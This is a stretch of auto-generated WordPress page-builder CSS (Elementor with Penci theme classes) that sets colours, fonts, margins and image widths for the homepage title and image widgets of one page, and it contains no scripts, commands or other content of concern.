body:not(.pcdm-enable) .elementor-50970 .elementor-element.elementor-element-dde382f .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-50970 .elementor-element.elementor-element-dde382f .penci-homepage-title.style-26{--pcbg-cl:#92FFAB;}body:not(.pcdm-enable) .elementor-50970 .elementor-element.elementor-element-dde382f .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#92FFAB;}body:not(.pcdm-enable) .elementor-50970 .elementor-element.elementor-element-dde382f .style-14 .inner-arrow:before,.elementor-50970 .elementor-element.elementor-element-dde382f .style-11 .inner-arrow,.elementor-50970 .elementor-element.elementor-element-dde382f .style-12 .inner-arrow,.elementor-50970 .elementor-element.elementor-element-dde382f .style-13 .inner-arrow,.elementor-50970 .elementor-element.elementor-element-dde382f .style-15 .inner-arrow,.elementor-50970 .elementor-element.elementor-element-dde382f .penci-border-arrow .inner-arrow, .elementor-50970 .elementor-element.elementor-element-dde382f .penci-homepage-title.style-25 .inner-arrow{background-color:#92FFAB;}.elementor-50970 .elementor-element.elementor-element-0516b71 .penci-homepage-title{margin-bottom:15px;}.elementor-50970 .elementor-element.elementor-element-0516b71{color:#191919;}.elementor-50970 .elementor-element.elementor-element-0516b71 .penci-homepage-title.style-21 .inner-arrow span,.elementor-50970 .elementor-element.elementor-element-0516b71 .penci-homepage-title.style-22 .inner-arrow span,.elementor-50970 .elementor-element.elementor-element-0516b71 .penci-homepage-title.style-23 .inner-arrow span,.elementor-50970 .elementor-element.elementor-element-0516b71 .penci-homepage-title.style-24 .inner-arrow span,.elementor-50970 .elementor-element.elementor-element-0516b71 .penci-homepage-title.style-28{--pcheading-cl:#393939;}.elementor-50970 .elementor-element.elementor-element-0516b71 .penci-border-arrow .inner-arrow{color:#393939;font-size:20px;font-weight:900;}.elementor-50970 .elementor-element.elementor-element-0516b71 .penci-border-arrow .inner-arrow a{color:#393939;}.elementor-50970 .elementor-element.elementor-element-0516b71 .home-pupular-posts-title, .elementor-50970 .elementor-element.elementor-element-0516b71 .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#393939;}body:not(.pcdm-enable) .elementor-50970 .elementor-element.elementor-element-0516b71 .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-50970 .elementor-element.elementor-element-0516b71 .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-50970 .elementor-element.elementor-element-0516b71 .penci-homepage-title.style-26{--pcbg-cl:#92FFAB;}body:not(.pcdm-enable) .elementor-50970 .elementor-element.elementor-element-0516b71 .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#92FFAB;}body:not(.pcdm-enable) .elementor-50970 .elementor-element.elementor-element-0516b71 .style-14 .inner-arrow:before,.elementor-50970 .elementor-element.elementor-element-0516b71 .style-11 .inner-arrow,.elementor-50970 .elementor-element.elementor-element-0516b71 .style-12 .inner-arrow,.elementor-50970 .elementor-element.elementor-element-0516b71 .style-13 .inner-arrow,.elementor-50970 .elementor-element.elementor-element-0516b71 .style-15 .inner-arrow,.elementor-50970 .elementor-element.elementor-element-0516b71 .penci-border-arrow .inner-arrow, .elementor-50970 .elementor-element.elementor-element-0516b71 .penci-homepage-title.style-25 .inner-arrow{background-color:#92FFAB;}.elementor-50970 .elementor-element.elementor-element-b4342cc img{width:80%;}.elementor-50970 .elementor-element.elementor-element-a49673c .penci-homepage-title{margin-bottom:15px;}.elementor-50970 .elementor-element.elementor-element-a49673c{color:#191919;}.elementor-50970 .elementor-element.elementor-element-a49673c .penci-homepage-title.style-21 .inner-arrow span,.elementor-50970 .elementor-element.elementor-element-a49673c .penci-homepage-title.style-22 .inner-arrow span,.elementor-50970 .elementor-element.elementor-element-a49673c .penci-homepage-title.style-23 .inner-arrow span,.elementor-50970 .elementor-element.elementor-element-a49673c .penci-homepage-title.style-24 .inner-arrow span,.elementor-50970 .elementor-element.elementor-element-a49673c .penci-homepage-title.style-28{--pcheading-cl:#393939;}.elementor-50970 .elementor-element.elementor-element-a49673c .penci-border-arrow .inner-arrow{color:#393939;font-size:18px;font-weight:900;}.elementor-50970 .elementor-element.elementor-element-a49673c .penci-border-arrow .inner-arrow a{color:#393939;}.elementor-50970 .elementor-element.elementor-element-a49673c .home-pupular-posts-title, .elementor-50970 .elementor-element.elementor-element-a49673c .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#393939;}body:not(.pcdm-enable) .elementor-50970 .elementor-element.elementor-element-a49673c .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-50970 .elementor-element.elementor-element-a49673c .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-50970 .elementor-element.elementor-element-a49673c .penci-homepage-title.style-26{--pcbg-cl:#92FFAB;}body:not(.pcdm-enable) .elementor-50970 .elementor-element.elementor-element-a49673c .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#92FFAB;}body:not(.pcdm-enable) .elementor-50970 .elementor-element.elementor-element-a49673c .style-14 .inner-arrow:before,.elementor-50970 .elementor-element.elementor-element-a49673c .style-11 .inner-arrow,.elementor-50970 .elementor-element.elementor-element-a49673c .style-12 .inner-arrow,.elementor-50970 .elementor-element.elementor-element-a49673c .style-13 .inner-arrow,.elementor-50970 .elementor-element.elementor-element-a49673c .style-15 .inner-arrow,.elementor-50970 .elementor-element.elementor-element-a49673c .penci-border-arrow .inner-arrow, .elementor-50970 .elementor-element.elementor-element-a49673c .penci-homepage-title.style-25 .inner-arrow{background-color:#92FFAB;}.elementor-50970 .elementor-element.elementor-element-06f4628 img{width:80%;}.elementor-50970 .elementor-element.elementor-element-06f4628 .widget-image-caption{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-50970 .elementor-element.elementor-element-6aff147 img{width:80%;}.elementor-50970 .elementor-element.elementor-element-6aff147 .widget-image-caption{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-50970 .elementor-element.elementor-element-83c2265 .penci-homepage-title{margin-bottom:15px;}.elementor-50970 .elementor-element.elementor-element-83c2265{color:#191919;}.elementor-50970 .elementor-element.elementor-element-83c2265 .penci-homepage-title.style-21 .inner-arrow span,.elementor-50970 .elementor-element.elementor-element-83c2265 .penci-homepage-title.style-22 .inner-arrow span,.elementor-50970 .elementor-element.elementor-element-83c2265 .penci-homepage-title.style-23 .inner-arrow span,.elementor-50970 .elementor-element.elementor-element-83c2265 .penci-homepage-title.style-24 .inner-arrow span,.elementor-50970 .elementor-element.elementor-element-83c2265 .penci-homepage-title.style-28{--pcheading-cl:#393939;}.elementor-50970 .elementor-element.elementor-element-83c2265 .penci-border-arrow .inner-arrow{color:#393939;font-size:18px;font-weight:900;}.elementor-50970 .elementor-element.elementor-element-83c2265 .penci-border-arrow .inner-arrow a{color:#393939;}.elementor-50970 .elementor-element.elementor-element-83c2265 .home-pupular-posts-title, .elementor-50970 .elementor-element.elementor-element-83c2265 .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#393939;}body:not(.pcdm-enable) .elementor-50970 .elementor-element.elementor-element-83c2265 .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-50970 .elementor-element.elementor-element-83c2265 .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-50970 .elementor-element.elementor-element-83c2265 .penci-homepage-title.style-26{--pcbg-cl:#92FFAB;}body:not(.pcdm-enable) .elementor-50970 .elementor-element.elementor-element-83c2265 .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#92FFAB;}body:not(.pcdm-enable) .elementor-50970 .elementor-element.elementor-element-83c2265 .style-14 .inner-arrow:before,.elementor-50970 .elementor-element.elementor-element-83c2265 .style-11 .inner-arrow,.elementor-50970 .elementor-element.elementor-element-83c2265 .style-12 .inner-arrow,.elementor-50970 .elementor-element.elementor-element-83c2265 .style-13 .inner-arrow,.elementor-50970 .elementor-element.elementor-element-83c2265 .style-15 .inner-arrow,.elementor-50970 .elementor-element.elementor-element-83c2265 .penci-border-arrow .inner-arrow, .elementor-50970 .elementor-element.elementor-element-83c2265 .penci-homepage-title.style-25 .inner-arrow{background-color:#92FFAB;}.elementor-50970 .elementor-element.elementor-element-d5c5149 img{width:80%;}.elementor-50970 .elementor-element.elementor-element-d5c5149 .widget-image-caption{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-50970 .elementor-element.elementor-element-0187669 .penci-homepage-title{margin-bottom:15px;}.elementor-50970 .elementor-element.elementor-element-0187669{color:#191919;}.elementor-50970 .elementor-element.elementor-element-0187669 .penci-homepage-title.style-21 .inner-arrow span,.elementor-50970 .elementor-element.elementor-element-0187669 .penci-homepage-title.style-22 .inner-arrow span,.elementor-50970 .elementor-element.elementor-element-0187669 .penci-homepage-title.style-23 .inner-arrow span,.elementor-50970 .elementor-element.elementor-element-0187669 .penci-homepage-title.style-24 .inner-arrow span,.elementor-50970 .elementor-element.elementor-element-0187669 .penci-homepage-title.style-28{--pcheading-cl:#393939;}.elementor-50970 .elementor-element.elementor-element-0187669 .penci-border-arrow .inner-arrow{color:#393939;font-size:18px;font-weight:900;}.elementor-50970 .elementor-element.elementor-element-0187669 .penci-border-arrow .inner-arrow a{color:#393939;}.elementor-50970 .elementor-element.elementor-element-0187669 .home-pupular-posts-title, .elementor-50970 .elementor-element.elementor-element-0187669 .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#393939;}body:not(.pcdm-enable) .elementor-50970 .elementor-element.elementor-element-0187669 .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-50970 .elementor-element.elementor-element-0187669 .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-50970 .elementor-element.elementor-element-0187669 .penci-homepage-title.style-26{--pcbg-cl:#92FFAB;}body:not(.pcdm-enable) .elementor-50970 .elementor-element.elementor-element-0187669 .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#92FFAB;}body:not(.pcdm-enable) .elementor-50970 .elementor-element.elementor-element-0187669 .style-14 .inner-arrow:before,.elementor-50970 .elementor-element.elementor-element-0187669 .style-11 .inner-arrow,.elementor-50970 .elementor-element.elementor-element-0187669 .style-12 .inner-arrow,.elementor-50970 .elementor-element.elementor-element-0187669 .style-13 .inner-arrow,.elementor-50970 .elementor-element.elementor-element-0187669 .style-15 .inner-arrow,.elementor-50970 .elementor-element.elementor-element-0187669 .penci-border-arrow .inner-arrow, .elementor-50970 .elementor-element.elementor-element-0187669 .penci-homepage-title.style-25 .inner-arrow{background-color:#92FFAB;}.elementor-50970 .elementor-element.elementor-element-c9562cf img{width:80%;}.elementor-50970 .elementor-element.elementor-element-c9562cf .widget-image-caption{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-50970 .elementor-element.elementor-element-7029f5a .penci-homepage-title{margin-bottom:15px;}.elementor-50970 .elementor-element.elementor-element-7029f5a{color:#191919;}.elementor-50970 .elementor-element.elementor-element-7029f5a .penci-homepage-title.style-21 .inner-arrow span,.elementor-50970 .elementor-element.elementor-element-7029f5a .penci-homepage-title.style-22 .inner-arrow span,.elementor-50970 .elementor-element.elementor-element-7029f5a .penci-homepage-title.style-23 .inner-arrow span,.elementor-50970 .elementor-element.elementor-element-7029f5a .penci-homepage-title.style-24 .inner-arrow span,.elementor-50970 .elementor-element.elementor-element-7029f5a .penci-homepage-title.style-28{--pcheading-cl:#393939;}.elementor-50970 .elementor-element.elementor-element-7029f5a .penci-border-arrow .inner-arrow{color:#393939;font-size:18px;font-weight:900;}.elementor-50970 .elementor-element.elementor-element-7029f5a .penci-border-arrow .inner-arrow a{color:#393939;}.elementor-50970 .elementor-element.elementor-element-7029f5a .home-pupular-posts-title, .elementor-50970 .elementor-element.elementor-element-7029f5a .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#393939;}body:not(.pcdm-enable) .elementor-50970 .elementor-element.elementor-element-7029f5a .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-50970 .elementor-element.elementor-element-7029f5a .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-50970 .elementor-element.elementor-element-7029f5a .penci-homepage-title.style-26{--pcbg-cl:#92FFAB;}body:not(.pcdm-enable) .elementor-50970 .elementor-element.elementor-element-7029f5a .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#92FFAB;}body:not(.pcdm-enable) .elementor-50970 .elementor-element.elementor-element-7029f5a .style-14 .inner-arrow:before,.elementor-50970 .elementor-element.elementor-element-7029f5a .style-11 .inner-arrow,.elementor-50970 .elementor-element.elementor-element-7029f5a .style-12 .inner-arrow,.elementor-50970 .elementor-element.elementor-element-7029f5a .style-13 .inner-arrow,.elementor-50970 .elementor-element.elementor-element-7029f5a .style-15 .inner-arrow,.elementor-50970 .elementor-element.elementor-element-7029f5a .penci-border-arrow .inner-arrow, .elementor-50970 .elementor-element.elementor-element-7029f5a .penci-homepage-title.style-25 .inner-arrow{background-color:#92FFAB;}.elementor-50970 .elementor-element.elementor-element-1b61136 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-50970 .elementor-element.elementor-element-1b61136 img{width:80%;}.elementor-50970 .elementor-element.elementor-element-1b61136 .widget-image-caption{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;line-height:18px;text-shadow:0px 0px 0px rgba(0,0,0,0.3);margin-block-start:10px;}.elementor-50970 .elementor-element.elementor-element-4b741c4 .penci-homepage-title{margin-bottom:15px;}.elementor-50970 .elementor-element.elementor-element-4b741c4{color:#191919;}.elementor-50970 .elementor-element.elementor-element-4b741c4 .penci-homepage-title.style-21 .inner-arrow span,.elementor-50970 .elementor-element.elementor-element-4b741c4 .penci-homepage-title.style-22 .inner-arrow span,.elementor-50970 .elementor-element.elementor-element-4b741c4 .penci-homepage-title.style-23 .inner-arrow span,.elementor-50970 .elementor-element.elementor-element-4b741c4 .penci-homepage-title.style-24 .inner-arrow span,.elementor-50970 .elementor-element.elementor-element-4b741c4 .penci-homepage-title.style-28{--pcheading-cl:#393939;}.elementor-50970 .elementor-element.elementor-element-4b741c4 .penci-border-arrow .inner-arrow{color:#393939;font-size:18px;font-weight:900;}.elementor-50970 .elementor-element.elementor-element-4b741c4 .penci-border-arrow .inner-arrow a{color:#393939;}.elementor-50970 .elementor-element.elementor-element-4b741c4 .home-pupular-posts-title, .elementor-50970 .elementor-element.elementor-element-4b741c4 .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#393939;}body:not(.pcdm-enable) .elementor-50970 .elementor-element.elementor-element-4b741c4 .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-50970 .elementor-element.elementor-element-4b741c4 .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-50970 .elementor-element.elementor-element-4b741c4 .penci-homepage-title.style-26{--pcbg-cl:#92FFAB;}body:not(.pcdm-enable) .elementor-50970 .elementor-element.elementor-element-4b741c4 .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#92FFAB;}body:not(.pcdm-enable) .elementor-50970 .elementor-element.elementor-element-4b741c4 .style-14 .inner-arrow:before,.elementor-50970 .elementor-element.elementor-element-4b741c4 .style-11 .inner-arrow,.elementor-50970 .elementor-element.elementor-element-4b741c4 .style-12 .inner-arrow,.elementor-50970 .elementor-element.elementor-element-4b741c4 .style-13 .inner-arrow,.elementor-50970 .elementor-element.elementor-element-4b741c4 .style-15 .inner-arrow,.elementor-50970 .elementor-element.elementor-element-4b741c4 .penci-border-arrow .inner-arrow, .elementor-50970 .elementor-element.elementor-element-4b741c4 .penci-homepage-title.style-25 .inner-arrow{background-color:#92FFAB;}.elementor-50970 .elementor-element.elementor-element-0cff636 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-50970 .elementor-element.elementor-element-0cff636 img{width:80%;}.elementor-50970 .elementor-element.elementor-element-0cff636 .widget-image-caption{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;line-height:18px;text-shadow:0px 0px 0px rgba(0,0,0,0.3);margin-block-start:10px;}.elementor-50970 .elementor-element.elementor-element-563642a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-50970 .elementor-element.elementor-element-563642a img{width:80%;}.elementor-50970 .elementor-element.elementor-element-563642a .widget-image-caption{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;line-height:18px;text-shadow:0px 0px 0px rgba(0,0,0,0.3);margin-block-start:10px;}.elementor-50970 .elementor-element.elementor-element-2ac05bb .penci-homepage-title{margin-bottom:15px;}.elementor-50970 .elementor-element.elementor-element-2ac05bb{color:#191919;}.elementor-50970 .elementor-element.elementor-element-2ac05bb .penci-homepage-title.style-21 .inner-arrow span,.elementor-50970 .elementor-element.elementor-element-2ac05bb .penci-homepage-title.style-22 .inner-arrow span,.elementor-50970 .elementor-element.elementor-element-2ac05bb .penci-homepage-title.style-23 .inner-arrow span,.elementor-50970 .elementor-element.elementor-element-2ac05bb .penci-homepage-title.style-24 .inner-arrow span,.elementor-50970 .elementor-element.elementor-element-2ac05bb .penci-homepage-title.style-28{--pcheading-cl:#393939;}.elementor-50970 .elementor-element.elementor-element-2ac05bb .penci-border-arrow .inner-arrow{color:#393939;font-size:18px;font-weight:900;}.elementor-50970 .elementor-element.elementor-element-2ac05bb .penci-border-arrow .inner-arrow a{color:#393939;}.elementor-50970 .elementor-element.elementor-element-2ac05bb .home-pupular-posts-title, .elementor-50970 .elementor-element.elementor-element-2ac05bb .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#393939;}body:not(.pcdm-enable) .elementor-50970 .elementor-element.elementor-element-2ac05bb .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-50970 .elementor-element.elementor-element-2ac05bb .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-50970 .elementor-element.elementor-element-2ac05bb .penci-homepage-title.style-26{--pcbg-cl:#92FFAB;}body:not(.pcdm-enable) .elementor-50970 .elementor-element.elementor-element-2ac05bb .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#92FFAB;}body:not(.pcdm-enable) .elementor-50970 .elementor-element.elementor-element-2ac05bb .style-14 .inner-arrow:before,.elementor-50970 .elementor-element.elementor-element-2ac05bb .style-11 .inner-arrow,.elementor-50970 .elementor-element.elementor-element-2ac05bb .style-12 .inner-arrow,.elementor-50970 .elementor-element.elementor-element-2ac05bb .style-13 .inner-arrow,.elementor-50970 .elementor-element.elementor-element-2ac05bb .style-15 .inner-arrow,.elementor-50970 .elementor-element.elementor-element-2ac05bb .penci-border-arrow .inner-arrow, .elementor-50970 .elementor-element.elementor-element-2ac05bb .penci-homepage-title.style-25 .inner-arrow{background-color:#92FFAB;}.elementor-50970 .elementor-element.elementor-element-a3d3bba .penci-homepage-title{margin-bottom:15px;}.elementor-50970 .elementor-element.elementor-element-a3d3bba{color:#191919;}.elementor-50970 .elementor-element.elementor-element-a3d3bba .penci-homepage-title.style-21 .inner-arrow span,.elementor-50970 .elementor-element.elementor-element-a3d3bba .penci-homepage-title.style-22 .inner-arrow span,.elementor-50970 .elementor-element.elementor-element-a3d3bba .penci-homepage-title.style-23 .inner-arrow span,.elementor-50970 .elementor-element.elementor-element-a3d3bba .penci-homepage-title.style-24 .inner-arrow span,.elementor-50970 .elementor-element.elementor-element-a3d3bba .penci-homepage-title.style-28{--pcheading-cl:#393939;}.elementor-50970 .elementor-element.elementor-element-a3d3bba .penci-border-arrow .inner-arrow{color:#393939;font-size:18px;font-weight:900;}.elementor-50970 .elementor-element.elementor-element-a3d3bba .penci-border-arrow .inner-arrow a{color:#393939;}.elementor-50970 .elementor-element.elementor-element-a3d3bba .home-pupular-posts-title, .elementor-50970 .elementor-element.elementor-element-a3d3bba .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#393939;}body:not(.pcdm-enable) .elementor-50970 .elementor-element.elementor-element-a3d3bba .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-50970 .elementor-element.elementor-element-a3d3bba .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-50970 .elementor-element.elementor-element-a3d3bba .penci-homepage-title.style-26{--pcbg-cl:#92FFAB;}body:not(.pcdm-enable) .elementor-50970 .elementor-element.elementor-element-a3d3bba .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#92FFAB;}body:not(.pcdm-enable) .elementor-50970 .elementor-element.elementor-element-a3d3bba .style-14 .inner-arrow:before,.elementor-50970 .elementor-element.elementor-element-a3d3bba .style-11 .inner-arrow,.elementor-50970 .elementor-element.elementor-element-a3d3bba .style-12 .inner-arrow,.elementor-50970 .elementor-element.elementor-element-a3d3bba .style-13 .inner-arrow,.elementor-50970 .elementor-element.elementor-element-a3d3bba .style-15 .inner-arrow,.elementor-50970 .elementor-element.elementor-element-a3d3bba .penci-border-arrow .inner-arrow, .elementor-50970 .elementor-element.elementor-element-a3d3bba .penci-homepage-title.style-25 .inner-arrow{background-color:#92FFAB;}.elementor-50970 .elementor-element.elementor-element-b4c35c8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-50970 .elementor-element.elementor-element-b4c35c8 img{width:80%;}.elementor-50970 .elementor-element.elementor-element-b4c35c8 .widget-image-caption{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;line-height:18px;text-shadow:0px 0px 0px rgba(0,0,0,0.3);margin-block-start:10px;}.elementor-50970 .elementor-element.elementor-element-e434a1c .penci-homepage-title{margin-bottom:15px;}.elementor-50970 .elementor-element.elementor-element-e434a1c{color:#191919;}.elementor-50970 .elementor-element.elementor-element-e434a1c .penci-homepage-title.style-21 .inner-arrow span,.elementor-50970 .elementor-element.elementor-element-e434a1c .penci-homepage-title.style-22 .inner-arrow span,.elementor-50970 .elementor-element.elementor-element-e434a1c .penci-homepage-title.style-23 .inner-arrow span,.elementor-50970 .elementor-element.elementor-element-e434a1c .penci-homepage-title.style-24 .inner-arrow span,.elementor-50970 .elementor-element.elementor-element-e434a1c .penci-homepage-title.style-28{--pcheading-cl:#393939;}.elementor-50970 .elementor-element.elementor-element-e434a1c .penci-border-arrow .inner-arrow{color:#393939;font-size:18px;font-weight:900;}.elementor-50970 .elementor-element.elementor-element-e434a1c .penci-border-arrow .inner-arrow a{color:#393939;}.elementor-50970 .elementor-element.elementor-element-e434a1c .home-pupular-posts-title, .elementor-50970 .elementor-element.elementor-element-e434a1c .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#393939;}body:not(.pcdm-enable) .elementor-50970 .elementor-element.elementor-element-e434a1c .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-50970 .elementor-element.elementor-element-e434a1c .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-50970 .elementor-element.elementor-element-e434a1c .penci-homepage-title.style-26{--pcbg-cl:#92FFAB;}body:not(.pcdm-enable) .elementor-50970 .elementor-element.elementor-element-e434a1c .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#92FFAB;}body:not(.pcdm-enable) .elementor-50970 .elementor-element.elementor-element-e434a1c .style-14 .inner-arrow:before,.elementor-50970 .elementor-element.elementor-element-e434a1c .style-11 .inner-arrow,.elementor-50970 .elementor-element.elementor-element-e434a1c .style-12 .inner-arrow,.elementor-50970 .elementor-element.elementor-element-e434a1c .style-13 .inner-arrow,.elementor-50970 .elementor-element.elementor-element-e434a1c .style-15 .inner-arrow,.elementor-50970 .elementor-element.elementor-element-e434a1c .penci-border-arrow .inner-arrow, .elementor-50970 .elementor-element.elementor-element-e434a1c .penci-homepage-title.style-25 .inner-arrow{background-color:#92FFAB;}.elementor-50970 .elementor-element.elementor-element-19c0235 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-50970 .elementor-element.elementor-element-19c0235 img{width:80%;}.elementor-50970 .elementor-element.elementor-element-19c0235 .widget-image-caption{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;line-height:18px;text-shadow:0px 0px 0px rgba(0,0,0,0.3);margin-block-start:10px;}.elementor-50970 .elementor-element.elementor-element-c557029 .penci-homepage-title{margin-bottom:15px;}.elementor-50970 .elementor-element.elementor-element-c557029{color:#191919;}.elementor-50970 .elementor-element.elementor-element-c557029 .penci-homepage-title.style-21 .inner-arrow span,.elementor-50970 .elementor-element.elementor-element-c557029 .penci-homepage-title.style-22 .inner-arrow span,.elementor-50970 .elementor-element.elementor-element-c557029 .penci-homepage-title.style-23 .inner-arrow span,.elementor-50970 .elementor-element.elementor-element-c557029 .penci-homepage-title.style-24 .inner-arrow span,.elementor-50970 .elementor-element.elementor-element-c557029 .penci-homepage-title.style-28{--pcheading-cl:#393939;}.elementor-50970 .elementor-element.elementor-element-c557029 .penci-border-arrow .inner-arrow{color:#393939;font-size:18px;font-weight:900;}.elementor-50970 .elementor-element.elementor-element-c557029 .penci-border-arrow .inner-arrow a{color:#393939;}.elementor-50970 .elementor-element.elementor-element-c557029 .home-pupular-posts-title, .elementor-50970 .elementor-element.elementor-element-c557029 .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#393939;}body:not(.pcdm-enable) .elementor-50970 .elementor-element.elementor-element-c557029 .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-50970 .elementor-element.elementor-element-c557029 .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-50970 .elementor-element.elementor-element-c557029 .penci-homepage-title.style-26{--pcbg-cl:#92FFAB;}body:not(.pcdm-enable) .elementor-50970 .elementor-element.elementor-element-c557029 .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#92FFAB;}body:not(.pcdm-enable) .elementor-50970 .elementor-element.elementor-element-c557029 .style-14 .inner-arrow:before,.elementor-50970 .elementor-element.elementor-element-c557029 .style-11 .inner-arrow,.elementor-50970 .elementor-element.elementor-element-c557029 .style-12 .inner-arrow,.elementor-50970 .elementor-element.elementor-element-c557029 .style-13 .inner-arrow,.elementor-50970 .elementor-element.elementor-element-c557029 .style-15 .inner-arrow,.elementor-50970 .elementor-element.elementor-element-c557029 .penci-border-arrow .inner-arrow, .elementor-50970 .elementor-element.elementor-element-c557029 .penci-homepage-title.style-25 .inner-arrow{background-color:#92FFAB;}.elementor-50970 .elementor-element.elementor-element-6277e39 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-50970 .elementor-element.elementor-element-6277e39 img{width:80%;}.elementor-50970 .elementor-element.elementor-element-6277e39 .widget-image-caption{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;line-height:18px;text-shadow:0px 0px 0px rgba(0,0,0,0.3);margin-block-start:10px;}.elementor-50970 .elementor-element.elementor-element-66e3494 .penci-homepage-title{margin-bottom:15px;}.elementor-50970 .elementor-element.elementor-element-66e3494{color:#191919;}.elementor-50970 .elementor-element.elementor-element-66e3494 .penci-homepage-title.style-21 .inner-arrow span,.elementor-50970 .elementor-element.elementor-element-66e3494 .penci-homepage-title.style-22 .inner-arrow span,.elementor-50970 .elementor-element.elementor-element-66e3494 .penci-homepage-title.style-23 .inner-arrow span,.elementor-50970 .elementor-element.elementor-element-66e3494 .penci-homepage-title.style-24 .inner-arrow span,.elementor-50970 .elementor-element.elementor-element-66e3494 .penci-homepage-title.style-28{--pcheading-cl:#393939;}.elementor-50970 .elementor-element.elementor-element-66e3494 .penci-border-arrow .inner-arrow{color:#393939;font-size:18px;font-weight:900;}.elementor-50970 .elementor-element.elementor-element-66e3494 .penci-border-arrow .inner-arrow a{color:#393939;}.elementor-50970 .elementor-element.elementor-element-66e3494 .home-pupular-posts-title, .elementor-50970 .elementor-element.elementor-element-66e3494 .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#393939;}body:not(.pcdm-enable) .elementor-50970 .elementor-element.elementor-element-66e3494 .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-50970 .elementor-element.elementor-element-66e3494 .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-50970 .elementor-element.elementor-element-66e3494 .penci-homepage-title.style-26{--pcbg-cl:#92FFAB;}body:not(.pcdm-enable) .elementor-50970 .elementor-element.elementor-element-66e3494 .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#92FFAB;}body:not(.pcdm-enable) .elementor-50970 .elementor-element.elementor-element-66e3494 .style-14 .inner-arrow:before,.elementor-50970 .elementor-element.elementor-element-66e3494 .style-11 .inner-arrow,.elementor-50970 .elementor-element.elementor-element-66e3494 .style-12 .inner-arrow,.elementor-50970 .elementor-element.elementor-element-66e3494 .style-13 .inner-arrow,.elementor-50970 .elementor-element.elementor-element-66e3494 .style-15 .inner-arrow,.elementor-50970 .elementor-element.elementor-element-66e3494 .penci-border-arrow .inner-arrow, .elementor-50970 .elementor-element.elementor-element-66e3494 .penci-homepage-title.style-25 .inner-arrow{background-color:#92FFAB;}.elementor-50970 .elementor-element.elementor-element-f823e13 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-50970 .elementor-element.elementor-element-f823e13 img{width:80%;}.elementor-50970 .elementor-element.elementor-element-f823e13 .widget-image-caption{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;line-height:18px;text-shadow:0px 0px 0px rgba(0,0,0,0.3);margin-block-start:10px;}.elementor-50970 